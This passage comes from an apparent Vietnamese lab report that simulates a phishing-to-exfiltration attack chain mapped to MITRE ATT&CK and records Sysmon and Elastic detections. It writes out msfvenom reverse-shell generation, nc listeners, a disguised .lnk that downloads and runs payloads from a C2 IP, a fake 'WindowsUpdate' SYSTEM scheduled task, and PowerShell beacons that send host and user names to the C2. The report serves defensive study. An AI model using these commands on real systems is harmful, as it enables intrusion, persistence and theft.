
Hình 3.4 — Giám sát Network Traffic Content/Flow để phát hiện active scanning (out of scope của lab, giải thích ở trên).

3.2.2. Phase 2 — Weaponization/Execution (T1129 / T1218.011)
Ở phase này tôi chuẩn bị malicious .lnk và thực hiện DLL sideloading với version.dll, để khi nạn nhân double-click .lnk, DLL sẽ được nạp vào tiến trình hợp lệ (LOLBin) và thực thi mã.
Bằng chứng thu thập được trong lab:
Script gen_macro_body.py mã hoá version.dll (39.424 bytes) sang Base64 (52.568 ký tự, 263 dòng) — xem chi tiết ở mục 3.3.
Test case 2 (mục 4.3): Load DLL thủ công qua P/Invoke LoadLibrary từ %TEMP%\T1129-Lab.
Test case 3.2 (mục 4.5): Atomic Red Team T1129 — tải version.dll từ 208.100.26.100:8000 về %TEMP%\T1129-Attack rồi LoadLibrary.
Log chứng minh: Sysmon EID 11 (File Create) lúc 9:18:26.832 → Sysmon EID 7 (Image Load) lúc 9:18:27.357, chênh lệch khoảng 0,5 giây.
Alert thật sinh ra từ rule "Suspicious DLL Load From User-Writable Path" (xem Hình 5.2).
Mapping: T1129 (Shared Modules), tactic Execution (TA0002), platform Windows.
Test case 3.1 (T1218.011 — Rundll32 + pcwutl.dll, mục 4.4) là một LOLBin lành tính dùng làm đối chứng, không thuộc kill chain tấn công thực trong lab — xem so sánh ở mục 4.6.

3.2.3. Phase 3 — Delivery (T1566.001)
Phase này mô phỏng việc gửi phishing chứa attachment độc hại tới nạn nhân. Chi tiết cách chuẩn bị và gửi payload được trình bày ở mục 3.3.
Mapping: T1566.001 (Spearphishing Attachment), tactic Initial Access (TA0001).

3.2.4. Phase 4 — Exploitation/Execution (T1204.002)
Hành vi: nạn nhân double-click file .lnk, kích hoạt chuỗi thực thi mã.
Telemetry kỳ vọng: Sysmon EID 1 / Security 4688 ghi nhận explorer.exe là tiến trình cha, rundll32.exe là tiến trình con; Sysmon EID 11 ghi nhận khi DLL rơi vào %TEMP%; Sysmon EID 7 ghi nhận khi DLL được nạp.
Mapping: T1204.002 (User Execution: Malicious File), tactic Execution (TA0002).

3.2.5. Phase 5 — Installation/Persistence (T1053.005)
Hành vi: sau khi có chân trên máy, kẻ tấn công tạo Scheduled Task giả mạo tên "Windows Update" để duy trì persistence qua các lần khởi động lại.
Telemetry kỳ vọng: Sysmon EID 1 ghi nhận schtasks.exe /create /tn "WindowsUpdate" /tr "..." /sc onlogon; Windows Security Event 4698 (A scheduled task was created); Sysmon EID 11 nếu task ghi file cấu hình vào C:\Windows\System32\Tasks\.
Mapping: T1053.005 (Scheduled Task/Job: Scheduled Task), tactic Persistence (TA0003), liên quan cả Privilege Escalation (TA0004).

3.2.6. Phase 6 — Command & Control (T1071.001)
Hành vi: payload trên máy nạn nhân giao tiếp với máy Kali qua giao thức HTTP để nhận lệnh và gửi dữ liệu.
Telemetry kỳ vọng: Sysmon EID 3 ghi nhận Network Connection tới 208.100.26.100; Sysmon EID 22 ghi nhận DNS Query nếu dùng domain; Elastic có thể alert dựa trên correlation giữa Process Creation (powershell.exe) và Network Connection ra IP ngoài.
Mapping: T1071.001 (Application Layer Protocol: Web Protocols), tactic Command and Control (TA0011).

3.2.7. Phase 7 — Discovery (T1033)
Hành vi: chạy whoami /all để xác định user hiện tại, nhóm quyền và đặc quyền trên máy nạn nhân.
Telemetry kỳ vọng: Sysmon EID 1 / Security 4688 ghi nhận whoami.exe /all. Đây là hành vi discovery điển hình, thường xuất hiện ngay sau khi có C2.
Mapping: T1033 (System Owner/User Discovery), tactic Discovery (TA0007).

3.2.8. Phase 8 — Exfiltration (T1041)
Hành vi: đưa dữ liệu thu thập được (file .txt giả lập trên Desktop) về máy Kali thông qua kênh C2 đã thiết lập ở Phase 6.
Telemetry kỳ vọng: Sysmon EID 3 ghi nhận Network Connection từ tiến trình C2 tới 208.100.26.100, dung lượng lớn; Sysmon EID 11 nếu có staging archive trước khi gửi; Elastic có thể alert khi phát hiện outbound data volume bất thường tới IP ngoài.
Mapping: T1041 (Exfiltration Over C2 Channel), tactic Exfiltration (TA0010).

3.3. Delivery — chuẩn bị và gửi payload (T1566.001)
Kỹ thuật T1566.001 (Spearphishing Attachment) thuộc tactic Initial Access (TA0001). Trong lab, thay vì dùng macro Office, tôi chọn phương án malicious .lnk (shortcut Windows) ngụy trang thành file PDF, trỏ đến rundll32.exe để thực hiện DLL sideloading version.dll từ %TEMP%.
Luồng thực hiện: Email (Invoice.zip) → giải nén → Invoice.pdf.lnk → double-click → explorer.exe → rundll32.exe → load version.dll từ %TEMP%\T1129-Attack.

3.3.1. Tạo file .lnk bằng pylnk3
Hình 3.5 — Output strings -el Invoice.pdf.lnk

Hình 3.5 — Xác nhận target rundll32.exe, đường dẫn %TEMP%\T1129-Attack, argument version.dll,GetFileVersionInfoA.

3.3.2. Nén ZIP và gửi email phishing
Hình 3.6 — Nén Invoice.zip và chạy send_phish.py

Hình 3.6 — zip Invoice.zip Invoice.pdf.lnk, sau đó send_phish.py báo "Email sent successfully! To: cuonghk@lab.local, Attach: Invoice.zip (461 bytes)".

3.3.3. Nạn nhân nhận và mở file
Bước này mô phỏng việc nạn nhân tải file đính kèm.
Hình 3.7 — File Explorer Windows 10 truy cập SMB share

Hình 3.7 — File Explorer Windows 10 truy cập \\208.100.26.100\share, thấy các file gen_macro_body.py, Invoice.pdf, send_phish.py, version.dll... phục vụ chuẩn bị payload.
Sau khi file được mở, Windows nạp version.dll vào tiến trình rundll32.exe, Sysmon EID 7 ghi log. Một popup lỗi "missing entry LaunchApplication" xuất hiện sau khi DLL đã được nạp, nhưng điều này không ảnh hưởng tới detection vì Sysmon đã kịp ghi nhận sự kiện Image Load trước khi lỗi xảy ra.

3.4. Installation/Persistence — Scheduled Task (T1053.005)
Scheduled Task/Job: Scheduled Task là kỹ thuật kẻ tấn công lợi dụng Task Scheduler của Windows để tạo tác vụ tự động chạy mã độc vào thời điểm cụ thể như đăng nhập hoặc khởi động. Đây là kỹ thuật Persistence phổ biến vì Task Scheduler là công cụ hợp lệ của Windows, ít bị AV để ý; task có thể chạy với quyền SYSTEM nếu được tạo bởi admin; và tên task có thể ngụy trang thành "WindowsUpdate" hay "MicrosoftEdgeUpdate".

3.4.1. Tạo DLL reverse shell qua msfvenom
Tôi dùng msfvenom để tạo một DLL reverse shell (version_malicious.dll, payload windows/x64/shell_reverse_tcp, LHOST 208.100.26.100, LPORT 4444), kích thước file sinh ra là 8704 bytes, sau đó khởi động nc -lvnp 4444 để chờ kết nối.
Hình 3.8 — msfvenom tạo version_malicious.dll

Hình 3.8 — Lệnh msfvenom sinh version_malicious.dll (8704 bytes) và khởi động nc -lvnp 4444 chờ reverse shell.

3.4.2. Cấu hình hạ tầng C2 trên Kali
Ba dịch vụ được chạy song song trên Kali để phục vụ các bước tiếp theo của attack chain:
Service | Vai trò
python3 -m http.server 8000 | Phục vụ payload.ps1 và version_malicious.dll
nc -lvnp 4444 | Nhận reverse shell từ nạn nhân
impacket-smbserver share /root/lab -smb2support | Phục vụ file .lnk và payload cho nạn nhân qua SMB
Hình 3.9 — Hai terminal chạy nc listener và SMB server trên Kali

Hình 3.9 — Terminal trái: nc -lvnp 4444 đang lắng nghe port 4444. Terminal phải: impacket-smbserver share /root/lab -smb2support đang phục vụ SMB share.

3.4.3. Delivery — shortcut tự động tải payload
Trên Kali, tôi tạo payload.ps1 (script tải version_malicious.dll từ C2 rồi gọi rundll32 để thực thi) và dùng pylnk3 để tạo shortcut Invoice_attack.lnk trỏ đến powershell.exe, với tham số tải và thực thi payload.ps1 từ C2:
Hình 3.10 — Nội dung payload.ps1 và lệnh pylnk3 create

Hình 3.10 — payload.ps1 tải version_malicious.dll từ C2 (208.100.26.100:8000) rồi chạy rundll32.exe $dllPath,GetFileVersionInfoA; lệnh pylnk3 create tạo Invoice_attack.lnk trỏ đến powershell.exe, tham số ẩn cửa sổ và tải payload.ps1 từ C2.

3.4.4. Kích hoạt tấn công và reverse shell
Khi nạn nhân chạy Invoice_attack.lnk, powershell.exe tải payload.ps1 và version_malicious.dll từ C2 rồi thực thi, dẫn tới kết nối reverse shell về Kali.
Hình 3.11 — HTTP server trên Kali ghi nhận request tải payload

Hình 3.11 — Log HTTP server: GET /payload.ps1 200, sau đó GET /version_malicious.dll 200 từ địa chỉ 208.100.26.101 (máy nạn nhân), xác nhận shortcut đã được kích hoạt.
Hình 3.12 — Reverse shell nhận được trên Kali

Hình 3.12 — Netcat listener (nc -lvnp 4444) nhận được kết nối reverse shell từ 208.100.26.101, có shell C:\Windows\system32> của máy nạn nhân.

3.4.5. Persistence qua Scheduled Task
Hình 3.13 — Tạo Scheduled Task "WindowsUpdate" thành công

Hình 3.13 — Lệnh schtasks /create /tn "WindowsUpdate" /tr "rundll32.exe %TEMP%\T1129-Attack\version.dll,GetFileVersionInfoA" /sc onlogon /ru SYSTEM /f chạy thành công: SUCCESS. Lệnh schtasks /query xác nhận task chạy dưới quyền SYSTEM, Author DESKTOP-ULH24T3\Cuonghk.

3.4.6. Detection và mapping MITRE ATT&CK
Hình 3.14 — Detection Strategy DET0441/AN1221 cho T1053.005

Hình 3.14 — Trang MITRE ATT&CK — Detection of Suspicious Scheduled Task Creation and Execution on Windows, log sources gồm Scheduled Job Creation (EventCode 4698), Scheduled Job Modification (4702), Process Creation (EventCode 1), File Creation (EventCode 11), Registry Key Modification (13,14).
Hình 3.15 — Windows Security Event 4698

Hình 3.15 — Event Viewer xác nhận Event ID 4698 "A scheduled task was created", Account Name Cuonghk, Computer DESKTOP-ULH24T3, Logged 10/9/2026 4:03:49 PM.

3.5. Command & Control (T1071.001)

3.5.1. Gửi beacon HTTP từ nạn nhân đến C2
Kẻ tấn công gửi beacon HTTP từ máy nạn nhân đến C2, kèm hostname và username trong query string để nhận diện victim:
powershell -Command "Invoke-WebRequest -Uri
'http://208.100.26.100:8000/beacon?id=DESKTOP-ULH24T3&user=Cuonghk' -UseBasicParsing"
Hình 3.16 — Lệnh beacon thực thi trên máy nạn nhân

Hình 3.16 — PowerShell trả về lỗi 404 File not found vì HTTP server chỉ phục vụ file tĩnh, nhưng request đã được gửi tới C2 — đủ để xác nhận kênh beacon hoạt động.
Hình 3.17 — HTTP server C2 ghi nhận request beacon

Hình 3.17 — Log HTTP server ghi nhận GET /beacon?id=DESKTOP-ULH24T3&user=Cuonghk, trả 404 (vì không có handler riêng cho /beacon, nhưng request đã đến đích).

3.5.2. Mô phỏng C2 beacon định kỳ
powershell -Command "1..5 | ForEach-Object { Invoke-WebRequest -Uri
'http://208.100.26.100:8000/heartbeat' -UseBasicParsing; Start-Sleep -Seconds 3 }"
Hình 3.18 — HTTP beacon log định kỳ trên Kali

Hình 3.18 — HTTP server ghi nhận 5 dòng GET /heartbeat liên tiếp, cách nhau khoảng 3 giây, mô phỏng hành vi beacon định kỳ của C2.

3.6. Discovery (T1033)
Sau khi có chân trên máy nạn nhân, kẻ tấn công thực hiện System Owner/User Discovery để xác định danh tính user hiện tại, nhóm quyền và đặc quyền, phục vụ cho các bước tiếp theo trong attack chain.
Hình 3.19 — Output lệnh whoami /all
